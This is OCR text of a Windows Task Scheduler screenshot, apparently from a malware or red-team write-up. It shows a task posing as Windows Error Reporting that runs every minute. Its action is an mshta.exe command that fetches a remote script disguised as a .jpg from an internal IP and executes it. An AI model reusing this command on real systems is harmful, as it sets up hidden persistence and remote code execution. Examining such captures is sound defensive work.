 Task Scheduler
File Action View Help
Task Scheduler (Local)
Task Scheduler Library
Name Status Triggers Next Run Time Last Run Time Last Run Result
Adobe Flash ... Ready At 4:27 PM every day - After triggered, repeat every 1 hour for a duration of 1 day. 1/5/2021 9:27:00 PM 1/5/2021 8:42:53 PM The operation complet
GoogleUpdat... Ready Multiple triggers defined 1/6/2021 6:51:21 AM 1/5/2021 8:32:53 PM The operation complet
GoogleUpdat... Ready At 6:51 AM every day - After triggered, repeat every 1 hour for a duration of 1 day. 1/5/2021 9:51:21 PM 1/5/2021 8:51:21 PM The operation complet
OneDrive Sta... Ready At 12:00 AM on 5/1/1992 - After triggered, repeat every 1.00:00:00 indefinitely. 1/6/2021 12:16:59... 1/5/2021 3:59:58 AM (0x8004EE04)
Windows Err... Running At 9:10 PM on 1/5/2021 - After triggered, repeat every 00:01:00 indefinitely. 1/5/2021 9:13:00 PM 1/5/2021 9:11:59 PM An instance of this tas
General Triggers Actions Conditions Settings History (disabled)
When you create a task, you must specify the action that will occur when your task starts. To change these actions, open the task property pages using the
Properties command.
Action Details
Start a program mshta.exe javascript:a=GetObject("script:http://192.168.1.94:80/updates/microsoftftp.jpg").Exec();close();